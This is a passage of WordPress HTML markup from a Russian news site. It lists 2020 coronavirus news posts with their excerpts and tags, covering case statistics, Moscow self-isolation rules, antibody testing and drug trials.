	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/samoizoljacija-moskva/" rel="tag">самоизоляция москва</a>, <a href="https://retransliator.ru/tag/statistika-koronavirusa/" rel="tag">статистика коронавируса</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/06/11/koronavirus-kak-i-remont-nevozmozhno-zakonchit-ego-mozhno-tolko-ostanovit/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/05/30/boites-vtoroj-volny-poslednij-doklad-voz-o-mirovoj-pandemii/">Боитесь второй волны? Последний доклад ВОЗ о мировой пандемии</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>ВОЗ: мы все еще в эпицентре “первой волны” пандемии коронавируса.</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/voz/" rel="tag">ВОЗ</a>, <a href="https://retransliator.ru/tag/vtoraja-volna-koronavirusa/" rel="tag">вторая волна коронавируса</a>, <a href="https://retransliator.ru/tag/koronavirus-segodnja/" rel="tag">коронавирус сегодня</a>, <a href="https://retransliator.ru/tag/novosti/" rel="tag">новости</a>, <a href="https://retransliator.ru/tag/statistika-koronavirusa/" rel="tag">статистика коронавируса</a>, <a href="https://retransliator.ru/tag/ssha-voz/" rel="tag">США ВОЗ</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/05/30/boites-vtoroj-volny-poslednij-doklad-voz-o-mirovoj-pandemii/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/05/28/pervye-shagi-moskvy-po-vyhodu-iz-samoizoljacii-progulki-po-grafiku/">Первые шаги Москвы по выходу из самоизоляции. Прогулки по графику</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Начиная с понедельника москвичам впервые за два месяца будет разрешено выходить на улицу — при этом ряд ограничений все еще действует. Новые правила прогулок могут показаться вам слишком сложными. Я тоже ими недоволен”, &#8212; заявил мэр Москвы Сергей Собянин после того, как жители начали в социальных сетях обсуждать нововведения и сравнивать правила с &#171;1984&#187; Джорджа [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/masochno-perchatochnyj-rezhim/" rel="tag">масочно-перчаточный режим</a>, <a href="https://retransliator.ru/tag/masochnyj-rezhim/" rel="tag">масочный режим</a>, <a href="https://retransliator.ru/tag/samoizoljacija-moskva/" rel="tag">самоизоляция москва</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/05/28/pervye-shagi-moskvy-po-vyhodu-iz-samoizoljacii-progulki-po-grafiku/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/05/21/stranno-kak-v-adu-professor-o-cherede-simptomov-virusa/">&#171;Странно, как в аду&#187;: профессор о череде симптомов вируса</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Наш канал в Яндекс.Дзен: Ретранслятор.RU Столь печально известный нам коронавирус, получивший название COVID19, впервые был зарегистрирован в Китае. Уже в 2020 году вирус стал активно распространяться по планете, и многие страны принимали решение о закрытии на карантин. Такие страны как Великобритания, до последнего стараясь поддержать экономику, избегали введения режима самоизоляции. В середине марта у Пола [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/covid19/" rel="tag">COVID19</a>, <a href="https://retransliator.ru/tag/kitaj/" rel="tag">китай</a>, <a href="https://retransliator.ru/tag/simptomy-koronavirusa/" rel="tag">симптомы коронавируса</a>, <a href="https://retransliator.ru/tag/statistika-koronavirusa/" rel="tag">статистика коронавируса</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/05/21/stranno-kak-v-adu-professor-o-cherede-simptomov-virusa/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/05/16/sobak-obuchajut-obnaruzhivat-covid19/">Собак обучают обнаруживать COVID19</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Британские исследователи надеются, что собак можно обучить обнаружению коронавируса. Конечно собаки должны быть прежде всего обучены, чтобы попытаться вынюхать коронавирус до появления симптомов у людей. Так в Англии приступили к очередным испытаниям, оцениваемым между прочим в почти 50 миллионов рублей (500 000 фунтов стерлингов) государственного финансирования. Собаки уже были успешно обучены распознавать запах некоторых видов [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/britanskie-uchenye/" rel="tag">британские ученые</a>, <a href="https://retransliator.ru/tag/sobaki-detektory/" rel="tag">собаки-детекторы</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/05/16/sobak-obuchajut-obnaruzhivat-covid19/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/05/15/testirovanie-na-antitela-kak-pasport-immuniteta-i-gde-sdelat-test/">Тестирование на антитела как &#171;паспорт иммунитета&#187; и где сделать тест</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Не только Россия заинтересована в столь часто упоминаемых в последние дни тестах на антитела. Эксперты говорят, что именно они могут стать ключом к ослаблению карантина, самоизоляций и возвращению к пусть и не прежней, но более свободной жизни. Разработка точного теста на антитела уже давно рассматривается как ключ к тому, чтобы помочь странам вернуться к работе, [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/gde-sdelat-test-na-antitela/" rel="tag">где сделать тест на антитела</a>, <a href="https://retransliator.ru/tag/immunoglobuliny/" rel="tag">иммуноглобулины</a>, <a href="https://retransliator.ru/tag/koronavirus-2/" rel="tag">коронавирус</a>, <a href="https://retransliator.ru/tag/test-na-antitela/" rel="tag">тест на антитела</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/05/15/testirovanie-na-antitela-kak-pasport-immuniteta-i-gde-sdelat-test/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/05/14/koronavirus-novosti-statistika-i-ochagi-rasprostranenija/">Коронавирус: новости, статистика и очаги распространения</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Россия, увы, быстро стала одним из эпицентров смертельной пандемии коронавируса, сообщив о самом быстром росте числа инфекций в мире -более 10 000 новых случаев ежедневно со 2 по 14 мая. На этой неделе Россия обогнала Великобританию, Италию и Испанию, став второй по распространенности страной с 252 245 подтвержденными случаями заболевания, уступив Соединенным Штатам. Чиновники связывают [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/karta-koronavirusa/" rel="tag">карта коронавируса</a>, <a href="https://retransliator.ru/tag/koronavirus-zarazhenie/" rel="tag">коронавирус заражение</a>, <a href="https://retransliator.ru/tag/koronavirus-novosti/" rel="tag">коронавирус новости</a>, <a href="https://retransliator.ru/tag/koronavirus-statistika/" rel="tag">коронавирус статистика</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/05/14/koronavirus-novosti-statistika-i-ochagi-rasprostranenija/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/05/13/rossija-reklamiruet-perspektivnyj-preparat-ot-koronavirusa-v-rannih-ispytanijah/">Сообщается об испытаниях  &#171;перспективного&#187; препарата от коронавируса</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Ранние клинические испытания противовирусного препарата в России дали “многообещающие&#187; результаты в лечении нового коронавируса. Это становится особенно важным на фоне растущего числа случаев заболеваний коронавирусом. По данным Российского фонда прямых инвестиций (РФПИ) и биотехнологической фирмы ХимРар, из 40 пациентов с коронавирусом, принимавших таблетки фавипиравира, 60% в течение пяти дней дали отрицательный результат на коронавирус по [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/zdorove/" rel="tag">здоровье</a>, <a href="https://retransliator.ru/tag/lechenie-ot-koronavirusa/" rel="tag">лечение от коронавируса</a>, <a href="https://retransliator.ru/tag/novosti/" rel="tag">новости</a>, <a href="https://retransliator.ru/tag/preparat-ot-koronavirusa/" rel="tag">препарат от коронавируса</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/05/13/rossija-reklamiruet-perspektivnyj-preparat-ot-koronavirusa-v-rannih-ispytanijah/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/05/13/kogda-tak-ne-hotelos-v-lidery-rossija-uzhe-vtoraja-po-chislu-zarazhenij/">Когда так не хотелось в &#171;лидеры&#187;. Россия уже вторая по числу заражений</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Россия начала постепенно ослаблять свои ограничительные меры, хотя пока у нас фиксируется рост случаев заболевания коронавирусом, а страна обогнала Испанию и стала второй по количеству заражений в мире, уступив только Соединенным Штатам. Министерство здравоохранения России заявило, что в настоящее время в стране насчитывается 232,243 подтвержденных случая заболевания (13 мая, 9 часов утра), после недели, когда [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>, <a href="https://retransliator.ru/category/novosti/" rel="category tag">Новости</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/karantin/" rel="tag">карантин</a>, <a href="https://retransliator.ru/tag/masochnyj-rezhim/" rel="tag">масочный режим</a>, <a href="https://retransliator.ru/tag/mishustin/" rel="tag">мишустин</a>, <a href="https://retransliator.ru/tag/moskva/" rel="tag">москва</a>, <a href="https://retransliator.ru/tag/peskov/" rel="tag">песков</a>, <a href="https://retransliator.ru/tag/prezident/" rel="tag">президент</a>, <a href="https://retransliator.ru/tag/samoizoljacija/" rel="tag">самоизоляция</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/05/13/kogda-tak-ne-hotelos-v-lidery-rossija-uzhe-vtoraja-po-chislu-zarazhenij/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/05/11/kitajskij-uhan-i-novye-vspyshki-virusa-s-momenta-snjatija-blokirovki/">Китайский Ухань и новые вспышки вируса с момента снятия блокировки</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Пекин (Reuters) &#8212; Ухань, первоначальный эпицентр вспышки коронавируса в Китае, сообщил в понедельник о своем первом кластере инфекций с тех пор, как месяц назад была снята блокировка центрального китайского города. Все это вызывает новые опасения более широкого возрождения этой болезни на фоне возобновления деятельности предприятий и возвращения большинства к работе. Ухань подтвердил 5 новых случаев [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/karantin/" rel="tag">карантин</a>, <a href="https://retransliator.ru/tag/kitaj/" rel="tag">китай</a>, <a href="https://retransliator.ru/tag/uhan/" rel="tag">Ухань</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/05/11/kitajskij-uhan-i-novye-vspyshki-virusa-s-momenta-snjatija-blokirovki/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/05/05/mjer-bolny-2-moskvichej-togda-cifry-ne-shodjatsja/">Мэр: больны 2% москвичей. Тогда цифры не сходятся</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Около 2% жителей Москвы — или более 250 000 человек — заражены коронавирусом, сообщил в субботу мэр российской столицы со ссылкой на результаты анализов. &#171;По данным скрининговых тестов различных групп населения, реальное число инфицированных составляет около 2% от общей численности населения Москвы&#187;, &#8212; написал Сергей Собянин в своем блоге. К настоящему времени в России зарегистрировано [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/moskva/" rel="tag">москва</a>, <a href="https://retransliator.ru/tag/novosti/" rel="tag">новости</a>, <a href="https://retransliator.ru/tag/sobjanin/" rel="tag">собянин</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/05/05/mjer-bolny-2-moskvichej-togda-cifry-ne-shodjatsja/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/05/03/issledovateli-borjutsja-s-zagadochnym-mehanizmom-covid19/">Исследователи борются с загадочным механизмом COVID19</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Доктор Дэвид Дарли рассказывает о необычных симптомах некоторых групп пациентов c коронавирусом на 7-ой день заражения. “До конца 1-ой недели они стабильны&#187;, &#8212; говорит Дарли, врач из Сиднейской больницы Святого Винсента. “Но потом неожиданно возникает гипервоспалительная реакция. Белки, принимая участие в воспалении,&nbsp; циркулируют в организме на высоком уровне.” У таких пациентов легкие начинают бороться. Кровяное [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/zdorove/" rel="category tag">Здоровье</a>, <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/ivl/" rel="tag">ИВЛ</a>, <a href="https://retransliator.ru/tag/chem-opasno-ivl/" rel="tag">чем опасно ИВЛ</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/05/03/issledovateli-borjutsja-s-zagadochnym-mehanizmom-covid19/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/04/28/prezident-projasnil-sroki-samoizoljacija-i-obnadezhil/">Президент прояснил сроки самоизоляция и обнадежил</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Президент продлил сроки самоизоляции в России, поскольку новые случаи заражений продолжают расти. В настоящее время Россия занимает восьмое место в мире по числу коронавирусных инфекций, публикуя на вторник 93 558 подтвержденных случаев заболевания Covid-19. Президент Владимир Путин во вторник в рамках очередного телеобращения продлил ”нерабочий&#187; месяц до 11 мая, предупредив, что пик вспышки коронавируса в [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>, <a href="https://retransliator.ru/category/novosti/" rel="category tag">Новости</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/putin-2/" rel="tag">Путин</a>, <a href="https://retransliator.ru/tag/samoizoljacija/" rel="tag">самоизоляция</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/04/28/prezident-projasnil-sroki-samoizoljacija-i-obnadezhil/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/04/27/medsestry-massovo-uvolilis-iz-krupnejshej-v-rossii-koronavirusnoj-bolnicy/">Медсестры массово уволились из крупнейшей в России коронавирусной больницы</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>С начала вспышки в Москве зарегистрировано в общей сложности 45 351 случай заболевания коронавирусом, что составляет более половины от 87 147 случаев заболевания в России по всей стране. Медсестры массово уволились из крупнейшей в России коронавирусной больницы в Москве из-за плохих условий труда и низкой заработной платы, сообщает в понедельник новостной сайт Open Media. Бывшая [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>			</span>
			<span class="meta-sep">|</span>
						<span class="comments-link">
			<a href="https://retransliator.ru/2020/04/27/medsestry-massovo-uvolilis-iz-krupnejshej-v-rossii-koronavirusnoj-bolnicy/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/04/27/rossija-obognala-kitaj/">Россия обогнала Китай</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Число случаев заболевания коронавирусом в России превысило число случаев заболевания коронавирусом в Китае. Россия подтвердила 6198 новых случаев коронавирусной инфекции в понедельник,в результате чего официальное число случаев заболевания в стране достигло 87 147. В настоящее время Россия обогнала Китай и стала девятой страной в мире, наиболее пострадавшей от этой пандемии. Всего в России от вируса [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>			</span>
			<span class="meta-sep">|</span>
						<span class="comments-link">
			<a href="https://retransliator.ru/2020/04/27/rossija-obognala-kitaj/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/04/23/koronavirus-silno-udaril-po-nespokojnoj-ingushetii/">Коронавирус сильно ударил по неспокойной Ингушетии</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Бедность и политические волнения усугубляют плохую ситуацию в крошечном Северокавказском регионе. В конце марта, когда вспышка российского коронавируса распространилась из Москвы в провинции страны, главный муфтий автономной Северо-Кавказской республики Ингушетии Абдурахман Мартазанов начал беспокоиться. Еще до того, как многие россияне осознали реальность пандемии, грозящей их стране, Мартазанов составил свод руководящих принципов, позволяющих преимущественно мусульманскому населению [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>, <a href="https://retransliator.ru/category/novosti/" rel="category tag">Новости</a>			</span>
			<span class="meta-sep">|</span>
						<span class="comments-link">
			<a href="https://retransliator.ru/2020/04/23/koronavirus-silno-udaril-po-nespokojnoj-ingushetii/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/04/22/koronavirus-v-rossii-22-aprelja/">Коронавирус в России: 22 апреля</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>На сегодняшний день в России зарегистрировано 57 999 случаев коронавирусной инфекции и 547 случаев смерти. Россия подтвердила 5 236 новых случаев коронавирусной инфекции в среду, в результате чего официальное число случаев заболевания в стране достигло 57 999.Новая московская больница, построенная чуть более чем за месяц для лечения больных коронавирусом, приняла первых 20 пациентов, сообщила во [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/novosti/" rel="tag">новости</a>, <a href="https://retransliator.ru/tag/ramadan/" rel="tag">рамадан</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/04/22/koronavirus-v-rossii-22-aprelja/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/04/21/koronavirus-v-rossii-novosti-21-aprelja/">Коронавирус в России: новости 21 апреля</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>На сегодняшний день в России зарегистрировано 52 763 случая коронавирусной инфекции и 456 случаев смерти. Во вторник Россия подтвердила 5 642 новых случая коронавирусной инфекции,в результате чего официальное число случаев заболевания в стране достигло 52 763. Новая московская больница, построенная чуть более чем за месяц для лечения больных коронавирусом, приняла первых 20 пациентов, сообщила во [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
